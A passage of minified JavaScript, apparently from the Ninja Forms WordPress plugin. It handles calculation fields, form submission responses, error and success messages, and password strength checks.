key="unchecked";old_value="checked"==jQuery(this).data(calc_id+"-oldValue")||"undefined"==typeof jQuery(this).data(calc_id+"-oldValue")?"checked":0}else if(this.checked||1==visible){var key="unchecked";old_value="checked"==jQuery(this).data(calc_id+"-oldValue")||"undefined"==typeof jQuery(this).data(calc_id+"-oldValue")?"checked":0}else{var key="unchecked";old_value=0}else"calc"==jQuery("#ninja_forms_field_"+field_id+"_type").val()&&""==key&&(key=jQuery("#ninja_forms_field_"+field_id).prop("innerHTML"));if(""===new_value)if("undefined"!=typeof calc_settings.calc_value[field_id]&&"undefined"!=typeof calc_settings.calc_value[field_id][key])var new_value=calc_settings.calc_value[field_id][key];else{if("undefined"==typeof this.type)var new_value=this.innerHTML;else var new_value=this.value;"undefined"!=typeof ninja_forms_settings.currency_symbol&&(f_value=new_value.replace(ninja_forms_settings.currency_symbol,""),f_value=f_value.replace(/thousandsSeparator/g,""),"."!=decimalPoint&&(f_value=f_value.replace(decimalPoint,"."))),isNaN(new_value)&&(new_value=0)}if("undefined"!=typeof calc_settings.calc_value[field_id]&&"undefined"!=typeof calc_settings.calc_value[field_id][old_value]?old_value=calc_settings.calc_value[field_id][old_value]:""==old_value||"undefined"==typeof old_value?old_value=0:isNaN(old_value)&&"undefined"!=typeof ninja_forms_settings.currency_symbol&&(old_value=old_value.replace(ninja_forms_settings.currency_symbol,""),old_value=old_value.replace(/,/g,"")),"text"==jQuery("#ninja_forms_field_"+calc_id).attr("type"))var current_value=jQuery("#ninja_forms_field_"+calc_id).val();else var current_value=jQuery("#ninja_forms_field_"+calc_id).html();if(current_value=current_value.replace(/thousandsSeparator/g,""),"."!=decimalPoint&&(current_value=current_value.replace(decimalPoint,".")),"undefined"!=typeof ninja_forms_settings.currency_symbol&&"undefined"!=typeof current_value&&(f_value=current_value.replace(ninja_forms_settings.currency_symbol,""),f_value=f_value.replace(/thousandsSeparator/g,""),"."!=decimalPoint&&(f_value=f_value.replace(decimalPoint,"."))),current_value=isNaN(current_value)?0:parseFloat(current_value),"auto"==calc_method){var old_op="subtract",new_op="add";jQuery(this).hasClass("ninja-forms-field-calc-auto")||(old_value="",new_value="")}else if("fields"==calc_method)for(var i=calc_settings.calc_fields[calc_id].fields.length-1;i>=0;i--)if(calc_settings.calc_fields[calc_id].fields[i].field==field_id)var old_op=ninja_forms_find_opposite_op(calc_settings.calc_fields[calc_id].fields[i].op),new_op=calc_settings.calc_fields[calc_id].fields[i].op;if(old_value&&!isNaN(old_value)&&0!=old_value&&""!=old_value&&!jQuery(this).hasClass("ninja-forms-field-calc-no-old-op")){old_value=parseFloat(old_value);var asdf=current_value;tmp=new ninja_forms_var_operator(old_op),current_value=tmp.evaluate(current_value,old_value)}if(!new_value||isNaN(new_value)||0==new_value||""==new_value||jQuery(this).hasClass("ninja-forms-field-calc-no-new-op"))var calc_value=current_value;else{new_value=parseFloat(new_value),tmp=new ninja_forms_var_operator(new_op);var calc_value=tmp.evaluate(current_value,new_value)}}else if("eq"==calc_method){for(var tmp_eq=calc_settings.calc_fields[calc_id].eq,i=calc_settings.calc_fields[calc_id].fields.length-1;i>=0;i--){var f_id=calc_settings.calc_fields[calc_id].fields[i],key=jQuery("#ninja_forms_field_"+f_id).val(),f_value="";if("list"==jQuery("#ninja_forms_field_"+f_id+"_type").val()){if("radio"==jQuery("#ninja_forms_field_"+f_id+"_list_type").val())key=jQuery(".ninja-forms-field-"+f_id+"-options :checked").val();else if("multi"==jQuery("#ninja_forms_field_"+f_id+"_list_type").val()){if(jQuery.isArray(key)){for(var tmp=0,x=key.length-1;x>=0;x--)"undefined"!=typeof calc_settings.calc_value[f_id][key[x]]&&(tmp+=parseFloat(calc_settings.calc_value[f_id][key[x]]));f_value=tmp}}else if("checkbox"==jQuery("#ninja_forms_field_"+f_id+"_list_type").val()){var tmp=0;jQuery(".ninja-forms-field-"+f_id+"-options :checked").each(function(){"undefined"!=typeof calc_settings.calc_value[f_id][this.value]&&(tmp+=parseFloat(calc_settings.calc_value[f_id][this.value]))}),f_value=tmp}}else if("checkbox"==jQuery("#ninja_forms_field_"+f_id+"_type").val())if(jQuery("#ninja_forms_field_"+f_id).attr("checked"))var key="checked";else var key="unchecked";else"calc"==jQuery("#ninja_forms_field_"+f_id+"_type").val()&&""==key&&(f_value=jQuery("#ninja_forms_field_"+f_id).prop("innerHTML"));""==f_value&&(f_value="undefined"!=typeof calc_settings.calc_value[f_id]&&"undefined"!=typeof calc_settings.calc_value[f_id][key]?calc_settings.calc_value[f_id][key]:key),"undefined"!=typeof f_value&&"string"==typeof f_value&&f_value.indexOf("%")>=0&&(f_value=f_value.replace("%",""),isNaN(f_value)||(f_value=parseFloat(f_value)/100)),"undefined"==typeof this.type&&""==key&&(f_value=this.innerHTML),"undefined"!=typeof ninja_forms_settings.currency_symbol&&isNaN(f_value)&&"undefined"!=typeof f_value&&(f_value=f_value.replace(ninja_forms_settings.currency_symbol,""),f_value=f_value.replace(/thousandsSeparator/g,""),"."!=decimalPoint&&(f_value=f_value.replace(decimalPoint,"."))),(isNaN(f_value)||""==f_value||!f_value||"undefined"==typeof f_value)&&(f_value=0);var find="field_"+f_id,re=new RegExp(find,"g");tmp_eq=tmp_eq.replace(re,f_value)}var calc_value=eval(tmp_eq)}if("text"==jQuery("#ninja_forms_field_"+calc_id).attr("type"))var current_value=jQuery("#ninja_forms_field_"+calc_id).val();else var current_value=jQuery("#ninja_forms_field_"+calc_id).html();"undefined"!=typeof ninja_forms_settings.currency_symbol&&"undefined"!=typeof current_value&&(current_value=current_value.replace(ninja_forms_settings.currency_symbol,"")),current_value=isNaN(current_value)?0:parseFloat(current_value),current_value!==calc_value&&("checkbox"!=jQuery("#ninja_forms_field_"+field_id+"_list_type").val()&&jQuery(this).data(calc_id+"-oldValue",key),"checkbox"==jQuery("#ninja_forms_field_"+field_id+"_list_type").val()||"radio"==jQuery("#ninja_forms_field_"+field_id+"_list_type").val()?jQuery("#ninja_forms_field_"+field_id+"_div_wrap").find(".ninja-forms-field").each(function(){jQuery(this).removeClass("ninja-forms-field-calc-no-old-op")}):jQuery(this).removeClass("ninja-forms-field-calc-no-old-op"),calc_value=calc_value.toFixed(calc_places),"."!=decimalPoint&&(calc_value=calc_value.toString().replace(".",decimalPoint)),"text"==jQuery("#ninja_forms_field_"+calc_id).attr("type")?jQuery("#ninja_forms_field_"+calc_id).val(calc_value):jQuery("#ninja_forms_field_"+calc_id).html(calc_value),jQuery("#ninja_forms_field_"+calc_id).trigger("change"))}}}})}function ninja_forms_before_submit(e,a,i){var r=jQuery(a).prop("id").replace("ninja_forms_form_","");jQuery("#nf_submit_"+r).hide(),jQuery("#nf_processing_"+r).show(),jQuery(document).data("submit_action","submit");var n=jQuery(a).triggerHandler("beforeSubmit",[e,a,i]);return n!==!1&&(n=jQuery("body").triggerHandler("beforeSubmit",[e,a,i])),n!==!1&&(n=jQuery(document).triggerHandler("beforeSubmit",[e,a,i])),n}function ninja_forms_response(e,a,i,r){var n=e.form_id;if(jQuery("#nf_processing_"+n).hide(),jQuery("#nf_submit_"+n).show(),"inline"==ninja_forms_settings.ajax_msg_format){var l=jQuery(r).triggerHandler("submitResponse",[e]);return l!==!1&&(l=jQuery("body").triggerHandler("submitResponse",[e])),l!==!1&&(l=jQuery(document).triggerHandler("submitResponse",[e])),l}}function ninja_forms_default_before_submit(e,a,i){var r=jQuery(a).prop("id").replace("ninja_forms_form_","");return jQuery("#ninja_forms_form_"+r+"_response_msg").prop("innerHTML",""),jQuery("#ninja_forms_form_"+r+"_response_msg").removeClass("ninja-forms-error-msg"),jQuery("#ninja_forms_form_"+r+"_response_msg").removeClass("ninja-forms-success-msg"),jQuery(".ninja-forms-field-error").prop("innerHTML",""),jQuery(".ninja-forms-error").removeClass("ninja-forms-error"),!0}function ninja_forms_default_response(e){e.form_id;return ninja_forms_update_error_msgs(e),ninja_forms_update_success_msg(e),0==e.errors&&"undefined"!=typeof e.form_settings.landing_page&&""!=e.form_settings.landing_page&&(window.location=e.form_settings.landing_page),!0}function ninja_forms_update_success_msg(e){var a="",i=e.form_id,r=e.success,n=e.form_settings,l=n.hide_complete,_=n.clear_complete;if(0!=r){for(var s in r)a+="<p>"+r[s]+"</p>";""!=a&&(jQuery("#ninja_forms_form_"+i+"_response_msg").removeClass("ninja-forms-error-msg"),jQuery("#ninja_forms_form_"+i+"_response_msg").addClass("ninja-forms-success-msg"),jQuery("#ninja_forms_form_"+i+"_response_msg").prop("innerHTML",a),jQuery("#ninja_forms_form_"+i+"_response_msg").show()),1==l&&jQuery("#ninja_forms_form_"+i).hide(),1==_&&(jQuery("#ninja_forms_form_"+i).clearForm(),jQuery("div.label-inside input.ninja-forms-field, div.label-inside textarea.ninja-forms-field").each(function(){var e=jQuery("#"+this.id+"_label_hidden").val();this.value=e}),"rating"in jQuery("input[type=radio].ninja-forms-star")&&jQuery("input[type=radio].ninja-forms-star").rating("drain"))}}function ninja_forms_update_error_msgs(e){var a="",i=e.form_id,r=e.errors;if(0!=r){for(var n in r)if("general"==r[n].location)a+="<p>"+r[n].msg+"</p>";else{var l=r[n].location;jQuery("#ninja_forms_field_"+l+"_error").show(),jQuery("#ninja_forms_field_"+l+"_error").prop("innerHTML",r[n].msg),jQuery("#ninja_forms_field_"+l+"_div_wrap").addClass("ninja-forms-error")}""!=a&&(jQuery("#ninja_forms_form_"+i+"_response_msg").removeClass("ninja-forms-success-msg"),jQuery("#ninja_forms_form_"+i+"_response_msg").addClass("ninja-forms-error-msg"),jQuery("#ninja_forms_form_"+i+"_response_msg").prop("innerHTML",a))}}function ninja_forms_html_decode(e){if(e){var a=jQuery("<div />").html(e).text();return a=jQuery("<div />").html(a).text()}return""}function ninja_forms_toggle_login_register(e,a){var i="ninja_forms_form_"+a+"_"+e+"_form";if("login"==e)var r="ninja_forms_form_"+a+"_register_form";else var r="ninja_forms_form_"+a+"_login_form";var n=document.getElementById(i),l=document.getElementById(r);"block"==n.style.display?n.style.display="none":(n.style.display="block",l.style.display="none")}function ninja_forms_get_form_id(e){var a=jQuery(e).closest("form").prop("id");return"undefined"==typeof a?!1:(a=a.replace("ninja_forms_form_",""),(""==a||"ninja_forms_admin"==a)&&(a=jQuery("#_form_id").val()),a)}function check_pass_strength(e,a){if(jQuery("#pass-strength-result").removeClass("short bad good strong"),!e)return void jQuery("#pass-strength-result").html(ninja_forms_password_strength.empty);switch(strength=passwordStrength(e,a),strength){case 2:jQuery("#pass-strength-result").addClass("bad").html(ninja_forms_password_strength.bad);break;case 3:jQuery("#pass-strength-result").addClass("good").html(ninja_forms_password_strength.good);break;case 4:jQuery("#pass-strength-result").addClass("strong").html(ninja_forms_password_strength.strong);break;case 5:jQuery("#pass-strength-result").addClass("short").html(ninja_forms_password_strength.mismatch);break;default:jQuery("#pass-strength-result").addClass("short").html(ninja_forms_password_strength["short"])}}function passwordStrength(e,a){var i,r,n=1,l=2,_=3,s=4,t=5,o=0;return e!=a&&a.length>0?t:e.length<4?n:(e.match(/[0-9]/)&&(o+=10),e.match(/[a-z]/)&&(o+=26),e.match(/[A-Z]/)&&(o+=26),e.match(/[^a-zA-Z0-9]/)&&(o+=31),i=Math.log(Math.pow(o,e.length)),r=i/Math.LN2,40>r?l:56>r?_:s)}function ninja_forms_find_opposite_op(e){switch(e){case"add":return"subtract";case"subtract":return"add";case"multiply":return"divide";case"divide":return"multiply"}}function ninja_forms_var_operator(e){this.operation=e,this.evaluate=function(e,a){switch(this.operation){case"add":return e+a;case"subtract":return e-a;case"multiply":return e*a;case"divide":return e/a}}}init_all_the_ninja_things();